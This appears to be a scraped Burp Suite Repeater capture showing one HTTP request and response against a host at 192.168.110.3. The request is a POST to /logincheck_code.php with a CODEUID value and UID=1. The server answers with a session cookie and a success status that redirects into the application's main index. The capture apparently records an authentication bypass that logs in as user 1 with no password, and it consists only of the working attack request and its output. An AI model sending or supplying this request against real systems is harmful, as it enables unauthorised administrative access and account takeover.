 Go
Cancel
<
>
Target: http://192.168.110.3
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /logincheck_code.php HTTP/1.1
Host: 192.168.110.3
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 52
Content-Type: application/x-www-form-urlencoded
CODEUID={AEAA3D7B-6187-3ABC-BE2B-B844FDD434EB}&UID=1
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 27 Apr 2020 08:37:06 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=jtala4ltg8gc2fplbt7pmhvlt0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 55
{"status":1,"msg":"","url":"general\/index.php?isIE=0"}